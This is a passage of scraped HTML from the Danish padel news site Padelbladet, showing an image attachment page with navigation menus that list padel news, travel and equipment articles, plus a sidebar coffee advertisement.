tdBlocksArray.push(block_tdi_21);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_21" id="tdi_22" data-td_block_id="tdi_21" data-td_filter_value="" href="https://www.padelbladet.dk/category/international-padel/">Alle</a><a class="mega-menu-sub-cat-tdi_21"  id="tdi_23" data-td_block_id="tdi_21" data-td_filter_value="17" href="https://www.padelbladet.dk/category/international-padel/cupra-fip-tour/">Cupra FIP Tour</a><a class="mega-menu-sub-cat-tdi_21"  id="tdi_24" data-td_block_id="tdi_21" data-td_filter_value="333" href="https://www.padelbladet.dk/category/international-padel/em/">EM</a><a class="mega-menu-sub-cat-tdi_21"  id="tdi_25" data-td_block_id="tdi_21" data-td_filter_value="312" href="https://www.padelbladet.dk/category/international-padel/ol/">OL</a><a class="mega-menu-sub-cat-tdi_21"  id="tdi_26" data-td_block_id="tdi_21" data-td_filter_value="486" href="https://www.padelbladet.dk/category/international-padel/premier-padel/">Premier Padel</a><a class="mega-menu-sub-cat-tdi_21"  id="tdi_27" data-td_block_id="tdi_21" data-td_filter_value="130" href="https://www.padelbladet.dk/category/international-padel/world-padel-tour/">World Padel Tour</a></div></div><div id=tdi_21 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.padelbladet.dk/hexagon-cup-2026-masser-af-kendisser-deltager/"  rel="bookmark" class="td-image-wrap " title="Hexagon Cup 2026: Masser af kendisser deltager" ><img class="entry-thumb" src="[data-uri]" alt="" title="Hexagon Cup 2026: Masser af kendisser deltager" data-type="image_tag" data-img-url="https://www.padelbladet.dk/wp-content/uploads/2025/12/Hexagon-218x150.webp"  width="218" height="150" /></a></div>                <a href="https://www.padelbladet.dk/category/international-padel/" class="td-post-category" >International padel</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.padelbladet.dk/hexagon-cup-2026-masser-af-kendisser-deltager/"  rel="bookmark" title="Hexagon Cup 2026: Masser af kendisser deltager">Hexagon Cup 2026: Masser af kendisser deltager</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.padelbladet.dk/er-match-fixing-ogsaa-blevet-et-padel-problem/"  rel="bookmark" class="td-image-wrap " title="Er match-fixing også blevet et padel-problem?" ><img class="entry-thumb" src="[data-uri]" alt=" " title="Er match-fixing også blevet et padel-problem?" data-type="image_tag" data-img-url="https://www.padelbladet.dk/wp-content/uploads/2022/01/man-playing-padel-2021-08-26-20-17-06-utc-2-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.padelbladet.dk/category/international-padel/" class="td-post-category" >International padel</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.padelbladet.dk/er-match-fixing-ogsaa-blevet-et-padel-problem/"  rel="bookmark" title="Er match-fixing også blevet et padel-problem?">Er match-fixing også blevet et padel-problem?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.padelbladet.dk/saa-meget-vandt-vinderne-af-dubai-p1/"  rel="bookmark" class="td-image-wrap " title="Så meget vandt vinderne af Dubai P1" ><img class="entry-thumb" src="[data-uri]" alt="" title="Så meget vandt vinderne af Dubai P1" data-type="image_tag" data-img-url="https://www.padelbladet.dk/wp-content/uploads/2025/12/Dubai-P1-218x150.webp"  width="218" height="150" /></a></div>                <a href="https://www.padelbladet.dk/category/international-padel/premier-padel/" class="td-post-category" >Premier Padel</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.padelbladet.dk/saa-meget-vandt-vinderne-af-dubai-p1/"  rel="bookmark" title="Så meget vandt vinderne af Dubai P1">Så meget vandt vinderne af Dubai P1</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.padelbladet.dk/hvad-tjener-verdens-bedste-padelspillere/"  rel="bookmark" class="td-image-wrap " title="Hvad tjener verdens bedste padelspillere?" ><img class="entry-thumb" src="[data-uri]" alt="" title="Hvad tjener verdens bedste padelspillere?" data-type="image_tag" data-img-url="https://www.padelbladet.dk/wp-content/uploads/2025/09/Delfi-Brea-Gemma-Triay-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.padelbladet.dk/category/international-padel/" class="td-post-category" >International padel</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.padelbladet.dk/hvad-tjener-verdens-bedste-padelspillere/"  rel="bookmark" title="Hvad tjener verdens bedste padelspillere?">Hvad tjener verdens bedste padelspillere?</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_21" data-td_block_id="tdi_21"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_21" data-td_block_id="tdi_21"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-mega-menu menu-item-126"><a href="https://www.padelbladet.dk/padelrejser/">Padelrejser</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_28 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_28" ><script>var block_tdi_28 = new tdBlock();
block_tdi_28.id = "tdi_28";
block_tdi_28.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"95","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_28","tdc_css_class":"tdi_28","tdc_css_class_style":"tdi_28_rand_style"}';
block_tdi_28.td_column_number = "3";
block_tdi_28.block_type = "td_block_mega_menu";
block_tdi_28.post_count = "5";
block_tdi_28.found_posts = "6";
block_tdi_28.header_color = "";
block_tdi_28.ajax_pagination_infinite_stop = "";
block_tdi_28.max_num_pages = "2";
tdBlocksArray.push(block_tdi_28);
</script><div id=tdi_28 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.padelbladet.dk/falkenberg-strandbad/"  rel="bookmark" class="td-image-wrap " title="Falkenberg Strandbad: Spil padel på luksuriøst svensk spahotel" ><img class="entry-thumb" src="[data-uri]" alt="" title="Falkenberg Strandbad: Spil padel på luksuriøst svensk spahotel" data-type="image_tag" data-img-url="https://www.padelbladet.dk/wp-content/uploads/2024/05/Falkenberg-Strandbad-Poolclub3-Pressbild-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.padelbladet.dk/category/padelrejser/" class="td-post-category" >Padelrejser</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.padelbladet.dk/falkenberg-strandbad/"  rel="bookmark" title="Falkenberg Strandbad: Spil padel på luksuriøst svensk spahotel">Falkenberg Strandbad: Spil padel på luksuriøst svensk spahotel</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.padelbladet.dk/himmerland-bliver-de-foerste-i-danmark-til-at-lave-padel-i-moerke/"  rel="bookmark" class="td-image-wrap " title="HimmerLand bliver de første i Danmark til at lave padel i mørke" ><img class="entry-thumb" src="[data-uri]" alt="" title="HimmerLand bliver de første i Danmark til at lave padel i mørke" data-type="image_tag" data-img-url="https://www.padelbladet.dk/wp-content/uploads/2024/01/HimmerLand-Padel-i-moerke_mobil-2-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.padelbladet.dk/category/dansk-padel/forbund/padel-i-danmark/" class="td-post-category" >Padel i Danmark</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.padelbladet.dk/himmerland-bliver-de-foerste-i-danmark-til-at-lave-padel-i-moerke/"  rel="bookmark" title="HimmerLand bliver de første i Danmark til at lave padel i mørke">HimmerLand bliver de første i Danmark til at lave padel i&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.padelbladet.dk/scandic-cph-strandpark-luksurioest-wellnesshotel-med-egne-padelbaner/"  rel="bookmark" class="td-image-wrap " title="Scandic CPH Strandpark: Luksuriøst wellnesshotel med egne padelbaner" ><img class="entry-thumb" src="[data-uri]" alt="Scandic CPH Strandpark" title="Scandic CPH Strandpark: Luksuriøst wellnesshotel med egne padelbaner" data-type="image_tag" data-img-url="https://www.padelbladet.dk/wp-content/uploads/2023/09/57664_Scandic_CPH_Strandpark_Spa_Pool-4-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.padelbladet.dk/category/padelrejser/" class="td-post-category" >Padelrejser</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.padelbladet.dk/scandic-cph-strandpark-luksurioest-wellnesshotel-med-egne-padelbaner/"  rel="bookmark" title="Scandic CPH Strandpark: Luksuriøst wellnesshotel med egne padelbaner">Scandic CPH Strandpark: Luksuriøst wellnesshotel med egne padelbaner</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.padelbladet.dk/porto-santo-satser-paa-padelsporten/"  rel="bookmark" class="td-image-wrap " title="Porto Santo satser på padelsporten" ><img class="entry-thumb" src="[data-uri]" alt="" title="Porto Santo satser på padelsporten" data-type="image_tag" data-img-url="https://www.padelbladet.dk/wp-content/uploads/2023/06/DJI_0992-2_farvemaettet-scaled-e1686658436104-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.padelbladet.dk/category/padelrejser/" class="td-post-category" >Padelrejser</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.padelbladet.dk/porto-santo-satser-paa-padelsporten/"  rel="bookmark" title="Porto Santo satser på padelsporten">Porto Santo satser på padelsporten</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.padelbladet.dk/rejse-padel-er-populaert-paa-portugisiske-porto-santo/"  rel="bookmark" class="td-image-wrap " title="Rejse: Padel er populært på portugisiske Porto Santo" ><img class="entry-thumb" src="[data-uri]" alt="" title="Rejse: Padel er populært på portugisiske Porto Santo" data-type="image_tag" data-img-url="https://www.padelbladet.dk/wp-content/uploads/2023/05/porto-santo-1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.padelbladet.dk/category/padelrejser/" class="td-post-category" >Padelrejser</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.padelbladet.dk/rejse-padel-er-populaert-paa-portugisiske-porto-santo/"  rel="bookmark" title="Rejse: Padel er populært på portugisiske Porto Santo">Rejse: Padel er populært på portugisiske Porto Santo</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_28" data-td_block_id="tdi_28"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_28" data-td_block_id="tdi_28"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-mega-menu menu-item-121"><a href="https://www.padelbladet.dk/padeludstyr/">Padeludstyr</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_29 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_29" ><script>var block_tdi_29 = new tdBlock();
block_tdi_29.id = "tdi_29";
block_tdi_29.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"26","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_29","tdc_css_class":"tdi_29","tdc_css_class_style":"tdi_29_rand_style"}';
block_tdi_29.td_column_number = "3";
block_tdi_29.block_type = "td_block_mega_menu";
block_tdi_29.post_count = "5";
block_tdi_29.found_posts = "13";
block_tdi_29.header_color = "";
block_tdi_29.ajax_pagination_infinite_stop = "";
block_tdi_29.max_num_pages = "3";
tdBlocksArray.push(block_tdi_29);
</script><div id=tdi_29 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.padelbladet.dk/padelshoppen-overtager-padelrack/"  rel="bookmark" class="td-image-wrap " title="Padelshoppen overtager Padelrack" ><img class="entry-thumb" src="[data-uri]" alt="Design uden navn - 1" title="Padelshoppen overtager Padelrack" data-type="image_tag" data-img-url="https://www.padelbladet.dk/wp-content/uploads/2025/09/PadelshoppenxPadelRack-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.padelbladet.dk/category/padeludstyr/" class="td-post-category" >Padeludstyr</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.padelbladet.dk/padelshoppen-overtager-padelrack/"  rel="bookmark" title="Padelshoppen overtager Padelrack">Padelshoppen overtager Padelrack</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.padelbladet.dk/ketshop-opkoeber-ketcherxperten-og-aabner-ny-butik-i-koebenhavn/"  rel="bookmark" class="td-image-wrap " title="Ketshop opkøber KetcherXperten og åbner ny butik i København" ><img class="entry-thumb" src="[data-uri]" alt="" title="Ketshop opkøber KetcherXperten og åbner ny butik i København" data-type="image_tag" data-img-url="https://www.padelbladet.dk/wp-content/uploads/2024/08/ketshop-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.padelbladet.dk/category/padeludstyr/" class="td-post-category" >Padeludstyr</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.padelbladet.dk/ketshop-opkoeber-ketcherxperten-og-aabner-ny-butik-i-koebenhavn/"  rel="bookmark" title="Ketshop opkøber KetcherXperten og åbner ny butik i København">Ketshop opkøber KetcherXperten og åbner ny butik i København</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.padelbladet.dk/ondt-i-ryggen-er-en-folkesygdom-isaer-for-padelspillere/"  rel="bookmark" class="td-image-wrap " title="Ondt i ryggen er en folkesygdom &#8211; også for padelspillere" ><img class="entry-thumb" src="[data-uri]" alt=" " title="Ondt i ryggen er en folkesygdom &#8211; også for padelspillere" data-type="image_tag" data-img-url="https://www.padelbladet.dk/wp-content/uploads/2022/01/sport-s-man-resting-from-playing-padel-2021-08-26-20-17-05-utc-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.padelbladet.dk/category/padeludstyr/" class="td-post-category" >Padeludstyr</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.padelbladet.dk/ondt-i-ryggen-er-en-folkesygdom-isaer-for-padelspillere/"  rel="bookmark" title="Ondt i ryggen er en folkesygdom &#8211; også for padelspillere">Ondt i ryggen er en folkesygdom &#8211; også for padelspillere</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.padelbladet.dk/styrk-jeres-padelcenter-med-en-b2b-aftale-hos-padelshoppen/"  rel="bookmark" class="td-image-wrap " title="Styrk jeres padelcenter med en B2B-aftale hos Padelshoppen" ><img class="entry-thumb" src="[data-uri]" alt="" title="Styrk jeres padelcenter med en B2B-aftale hos Padelshoppen" data-type="image_tag" data-img-url="https://www.padelbladet.dk/wp-content/uploads/2024/04/padelshoppen-b2b-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.padelbladet.dk/category/padeludstyr/" class="td-post-category" >Padeludstyr</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.padelbladet.dk/styrk-jeres-padelcenter-med-en-b2b-aftale-hos-padelshoppen/"  rel="bookmark" title="Styrk jeres padelcenter med en B2B-aftale hos Padelshoppen">Styrk jeres padelcenter med en B2B-aftale hos Padelshoppen</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.padelbladet.dk/cuera-aabner-kaempe-padelbutik-i-aarhus-og-du-er-inviteret/"  rel="bookmark" class="td-image-wrap " title="Cuera åbner kæmpe padelbutik i Aarhus &#8211; og du er inviteret" ><img class="entry-thumb" src="[data-uri]" alt="" title="Cuera åbner kæmpe padelbutik i Aarhus &#8211; og du er inviteret" data-type="image_tag" data-img-url="https://www.padelbladet.dk/wp-content/uploads/2024/03/Cuera-IMG_1222-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.padelbladet.dk/category/padeludstyr/" class="td-post-category" >Padeludstyr</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.padelbladet.dk/cuera-aabner-kaempe-padelbutik-i-aarhus-og-du-er-inviteret/"  rel="bookmark" title="Cuera åbner kæmpe padelbutik i Aarhus &#8211; og du er inviteret">Cuera åbner kæmpe padelbutik i Aarhus &#8211; og du er inviteret</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_29" data-td_block_id="tdi_29"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_29" data-td_block_id="tdi_29"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-mega-menu menu-item-123"><a href="https://www.padelbladet.dk/padelviden/">Viden</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_30 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_30" ><script>var block_tdi_30 = new tdBlock();
block_tdi_30.id = "tdi_30";
block_tdi_30.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"21","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_30","tdc_css_class":"tdi_30","tdc_css_class_style":"tdi_30_rand_style"}';
block_tdi_30.td_column_number = "3";
block_tdi_30.block_type = "td_block_mega_menu";
block_tdi_30.post_count = "4";
block_tdi_30.found_posts = "16";
block_tdi_30.header_color = "";
block_tdi_30.ajax_pagination_infinite_stop = "";
block_tdi_30.max_num_pages = "4";
tdBlocksArray.push(block_tdi_30);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_30" id="tdi_31" data-td_block_id="tdi_30" data-td_filter_value="" href="https://www.padelbladet.dk/category/padelviden/">Alle</a><a class="mega-menu-sub-cat-tdi_30"  id="tdi_32" data-td_block_id="tdi_30" data-td_filter_value="22" href="https://www.padelbladet.dk/category/padelviden/behandling/">Behandling</a><a class="mega-menu-sub-cat-tdi_30"  id="tdi_33" data-td_block_id="tdi_30" data-td_filter_value="25" href="https://www.padelbladet.dk/category/padelviden/mental-traening/">Mental træning</a></div></div><div id=tdi_30 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.padelbladet.dk/tennisalbue-hvordan-kan-body-sds-hjaelpe-2/"  rel="bookmark" class="td-image-wrap " title="Tennisalbue – hvordan kan Body SDS hjælpe?" ><img class="entry-thumb" src="[data-uri]" alt="" title="Tennisalbue – hvordan kan Body SDS hjælpe?" data-type="image_tag" data-img-url="https://www.padelbladet.dk/wp-content/uploads/2025/05/jk-218x150.webp"  width="218" height="150" /></a></div>                <a href="https://www.padelbladet.dk/category/padelviden/behandling/" class="td-post-category" >Behandling</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.padelbladet.dk/tennisalbue-hvordan-kan-body-sds-hjaelpe-2/"  rel="bookmark" title="Tennisalbue – hvordan kan Body SDS hjælpe?">Tennisalbue – hvordan kan Body SDS hjælpe?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.padelbladet.dk/tennisalbue-hvordan-kan-body-sds-hjaelpe/"  rel="bookmark" class="td-image-wrap " title="Tennisalbue – hvordan kan Body SDS hjælpe?" ><img class="entry-thumb" src="[data-uri]" alt="" title="Tennisalbue – hvordan kan Body SDS hjælpe?" data-type="image_tag" data-img-url="https://www.padelbladet.dk/wp-content/uploads/2025/05/jk-218x150.webp"  width="218" height="150" /></a></div>                <a href="https://www.padelbladet.dk/category/padelviden/behandling/" class="td-post-category" >Behandling</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.padelbladet.dk/tennisalbue-hvordan-kan-body-sds-hjaelpe/"  rel="bookmark" title="Tennisalbue – hvordan kan Body SDS hjælpe?">Tennisalbue – hvordan kan Body SDS hjælpe?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.padelbladet.dk/500-000-padelbolde-reddet-fra-forbraending-fordobles-i-2025/"  rel="bookmark" class="td-image-wrap " title="500.000 padelbolde reddet fra forbrænding – fordobles i 2025" ><img class="entry-thumb" src="[data-uri]" alt="" title="500.000 padelbolde reddet fra forbrænding – fordobles i 2025" data-type="image_tag" data-img-url="https://www.padelbladet.dk/wp-content/uploads/2025/02/FireflyAquestionmarkmadeentirelyoutoftennisballsandgarbag-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.padelbladet.dk/category/padelviden/" class="td-post-category" >Padelviden</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.padelbladet.dk/500-000-padelbolde-reddet-fra-forbraending-fordobles-i-2025/"  rel="bookmark" title="500.000 padelbolde reddet fra forbrænding – fordobles i 2025">500.000 padelbolde reddet fra forbrænding – fordobles i 2025</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.padelbladet.dk/padel-niveau/"  rel="bookmark" class="td-image-wrap " title="Padelguide 2025: Sådan finder du dit niveau i padel på en skala fra 1-7" ><img class="entry-thumb" src="[data-uri]" alt="Padelguide 2023: Sådan finder du dit niveau i padel fra 1-7" title="Padelguide 2025: Sådan finder du dit niveau i padel på en skala fra 1-7" data-type="image_tag" data-img-url="https://www.padelbladet.dk/wp-content/uploads/2022/01/padel-blade-racket-on-the-floor-2021-08-26-20-17-06-utc-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.padelbladet.dk/category/padelviden/" class="td-post-category" >Padelviden</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.padelbladet.dk/padel-niveau/"  rel="bookmark" title="Padelguide 2025: Sådan finder du dit niveau i padel på en skala fra 1-7">Padelguide 2025: Sådan finder du dit niveau i padel på en&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_30" data-td_block_id="tdi_30"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_30" data-td_block_id="tdi_30"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-2870"><a>|</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-2865"><a href="https://www.padelbladet.dk/padel-niveau/">Niveau 1-7</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-2866"><a href="https://www.padelbladet.dk/dansk-padelrangliste/">Ranglister</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-2868"><a href="https://www.padelbladet.dk/dansk-turneringsoversigt/">Turneringer</a></li>
</ul></div></div>


    <div class="td-search-wrapper">
        <div id="td-top-search">
            <!-- Search -->
            <div class="header-search-wrap">
                <div class="dropdown header-search">
                    <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                </div>
            </div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            

<div class="td-main-content-wrap td-container-wrap">
    <div class="td-container ">
        <div class="td-crumb-container">
                    </div>
        <div class="td-pb-row">
                                <div class="td-pb-span8 td-main-content">
                        <div class="td-ss-main-content">
                                                            <h1 class="entry-title td-page-title">
                                <span></span>
                                </h1>            <a href="https://www.padelbladet.dk/wp-content/uploads/2023/07/Frederik-Bentler.jpg" title="" rel="attachment"><img class="td-attachment-page-image" src="https://www.padelbladet.dk/wp-content/uploads/2023/07/Frederik-Bentler.jpg" alt="" /></a>

            <div class="td-attachment-page-content">
                            </div>
                                        <div class="td-attachment-prev"><a href='https://www.padelbladet.dk/padelsporten-i-krise-i-sverige-vi-kan-laere-af-det-i-danmark/tore-deleuran-skjold/'><img width="150" height="150" src="https://www.padelbladet.dk/wp-content/uploads/2023/05/Tore-Deleuran-Skjold-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" /></a></div>
                            <div class="td-attachment-next"><a href='https://www.padelbladet.dk/padelsporten-i-krise-i-sverige-vi-kan-laere-af-det-i-danmark/gettyimages-1325390021/'><img width="150" height="150" src="https://www.padelbladet.dk/wp-content/uploads/2023/07/GettyImages-1325390021-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" /></a></div>
                        </div>
                    </div>
                    <div class="td-pb-span4 td-main-sidebar">
                        <div class="td-ss-main-sidebar">
                            <aside id="zbrrvolqww-2" class="td_block_template_1 widget zbrrvolqww-2 zbrrvolqww"><h4 class="block-title"><span>Annoncør</span></h4><div class="g g-5"><div class="g-col b-5 a-4"><div style="text-align:center;">

<a class="gofollow" data-track="NCw1LDEsNjA=" href="https://depresso.dk/vare/smagspakke/3-poser/?utm_source=Sportify - Padelbladet.dk&utm_medium=display&utm_campaign=2022 - Uge 05: Padelbladet.dk&utm_content=Sidebanner" target="_blank">
	<img alt="Depresso Coffee" src="https://www.padelbladet.dk/wp-content/uploads/2022/01/Depresso-320x320-1.gif" style="width:320px;height:320px;" />
</a>


<br>

<a class="gofollow" data-track="NCw1LDEsNjA=" href="https://depresso.dk/kaffe/?utm_source=Sportify - Padelbladet.dk&utm_medium=display&utm_campaign=2022 - Uge 05: Padelbladet.dk&utm_content=Textlink - Kaffebønner" target="_blank">Kaffebønner</a> - 

<a class="gofollow" data-track="NCw1LDEsNjA=" href="https://depresso.dk/kaffe-til-erhverv/?utm_source=Sportify - Padelbladet.dk&utm_medium=display&utm_campaign=2021 - Uge 41: Padelbladet.dk&utm_content=Textlink - Kaffe til erhverv" target="_blank">Kaffe erhverv</a> - 

